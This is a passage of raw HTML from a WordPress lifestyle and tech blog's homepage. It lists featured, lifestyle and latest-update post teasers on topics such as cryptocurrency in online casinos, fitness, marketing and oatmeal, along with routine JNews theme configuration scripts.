		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_696e36749b666   " data-unique="jnews_module_31758_0_696e36749b666">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/how-cryptocurrency-is-shaping-the-online-casino-industry/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How Cryptocurrency is Shaping the Online Casino Industry" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/05/behnam-norouzi-699H4PEEEe0-unsplash-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/05/behnam-norouzi-699H4PEEEe0-unsplash-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2022/05/behnam-norouzi-699H4PEEEe0-unsplash-750x375.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/05/behnam-norouzi-699H4PEEEe0-unsplash-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" title="How Cryptocurrency is Shaping the Online Casino Industry 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/casino/" class="category-casino">Casino</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/how-cryptocurrency-is-shaping-the-online-casino-industry/">How Cryptocurrency is Shaping the Online Casino Industry</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-cryptocurrency-is-shaping-the-online-casino-industry/"><i class="fa fa-clock-o"></i> July 18, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-cryptocurrency-is-shaping-the-online-casino-industry/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>The online casino industry is relatively new and developing alongside the other industries that technology has revolutionized. Several sectors are...</p>
						<a href="https://www.crazyspeedtech.com/how-cryptocurrency-is-shaping-the-online-casino-industry/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/cryptocurrency-trading-does-it-have-the-future/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="54" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cryptocurrency Trading - Does It Have The Future?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/download-16.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/download-16.jpg 333w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/download-16-300x136.jpg 300w" data-sizes="auto" data-expand="700" title="Cryptocurrency Trading - Does It Have The Future? 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/cryptocurrency-trading-does-it-have-the-future/">Cryptocurrency Trading &#8211; Does It Have The Future?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/cryptocurrency-trading-does-it-have-the-future/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/maintaining-personal-fitness-and-the-role-of-your-personal-fitness-trainer/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="94" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Maintaining Personal Fitness and the Role of Your Personal Fitness Trainer" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Fitness-Trainer.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Maintaining Personal Fitness and the Role of Your Personal Fitness Trainer 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/maintaining-personal-fitness-and-the-role-of-your-personal-fitness-trainer/">Maintaining Personal Fitness and the Role of Your Personal Fitness Trainer</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/maintaining-personal-fitness-and-the-role-of-your-personal-fitness-trainer/" ><i class="fa fa-clock-o"></i> May 19, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/6-ways-social-media-marketing-can-help-skyrocket-email-marketing/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="63" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="6 Ways Social Media Marketing Can Help Skyrocket Email Marketing" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing.png 960w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing-300x156.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing-768x400.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing-810x422.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Ways-Social-Media-Marketing-Can-Help-Skyrocket-Email-Marketing-375x195.png 375w" data-sizes="auto" data-expand="700" title="6 Ways Social Media Marketing Can Help Skyrocket Email Marketing 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/6-ways-social-media-marketing-can-help-skyrocket-email-marketing/">6 Ways Social Media Marketing Can Help Skyrocket Email Marketing</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-ways-social-media-marketing-can-help-skyrocket-email-marketing/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/inventory-management-software-can-aid-amazon-store/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="63" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How Inventory Management Software Can Aid Your Amazon Store" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-300x157.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-768x401.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-1024x534.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-810x423.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-1140x595.jpg 1140w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-375x195.jpg 375w" data-sizes="auto" data-expand="700" title="How Inventory Management Software Can Aid Your Amazon Store 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/inventory-management-software-can-aid-amazon-store/">How Inventory Management Software Can Aid Your Amazon Store</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/inventory-management-software-can-aid-amazon-store/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/el-paso-texas-loyal-auto-insurance/">El Paso Texas, Loyal Auto Insurance</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/el-paso-texas-loyal-auto-insurance/" ><i class="fa fa-clock-o"></i> January 14, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/five-ways-furnish-teenagers-room/">Five ways to furnish your teenager&#8217;s room</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/five-ways-furnish-teenagers-room/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/tips-for-buying-wedding-sarees-online/">Tips for Buying Wedding Sarees Online</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-for-buying-wedding-sarees-online/" ><i class="fa fa-clock-o"></i> January 4, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/freebie-website-builder-review-wix-com-trials-best-hosting/">Freebie Website Builder Review &#8211; Wix.com Trials for The Best Hosting</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/freebie-website-builder-review-wix-com-trials-best-hosting/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/how-to-find-the-best-studio-for-pilates-leichhardt/">How To Find The Best Studio For Pilates Leichhardt</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-find-the-best-studio-for-pilates-leichhardt/" ><i class="fa fa-clock-o"></i> January 4, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_696e36749b666 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_696e3674ce2d5   " data-unique="jnews_module_31758_1_696e3674ce2d5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_696e3674ce2d5 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_696e3675214c1   " data-unique="jnews_module_31758_2_696e3675214c1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/is-oatmeal-good-for-weight-loss/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="341" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Is Oatmeal Good for Weight Loss" sizes="(max-width: 341px) 100vw, 341px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/Is-Oatmeal-Good-for-Weight-Loss.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/Is-Oatmeal-Good-for-Weight-Loss.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/Is-Oatmeal-Good-for-Weight-Loss-300x220.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/Is-Oatmeal-Good-for-Weight-Loss-768x563.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/Is-Oatmeal-Good-for-Weight-Loss-810x593.jpg 810w" data-sizes="auto" data-expand="700" title="Is Oatmeal Good for Weight Loss 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/is-oatmeal-good-for-weight-loss/">Is Oatmeal Good for Weight Loss</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/is-oatmeal-good-for-weight-loss/"><i class="fa fa-clock-o"></i> June 14, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/is-oatmeal-good-for-weight-loss/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Oats meals are everyone's treat for breakfast or for the quick snacks options. They should be incorporated as the breakfast...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/chatbots-in-e-commerce-transforming-customer-engagement-and-shopping-experiences/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Chatbots in E-commerce- Transforming Customer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Chatbots-in-E-commerce-Transforming-Customer-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Chatbots-in-E-commerce-Transforming-Customer-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Chatbots-in-E-commerce-Transforming-Customer-120x86.png 120w" data-sizes="auto" data-expand="700" title="Chatbots in E-commerce- Transforming Customer Engagement and Shopping Experiences 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/chatbots-in-e-commerce-transforming-customer-engagement-and-shopping-experiences/">Chatbots in E-commerce- Transforming Customer Engagement and Shopping Experiences</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/chatbots-in-e-commerce-transforming-customer-engagement-and-shopping-experiences/"><i class="fa fa-clock-o"></i> September 13, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/chatbots-in-e-commerce-transforming-customer-engagement-and-shopping-experiences/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>In the fast-paced world of e-commerce, businesses are continually seeking innovative ways to enhance customer experiences, streamline operations, and boost...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
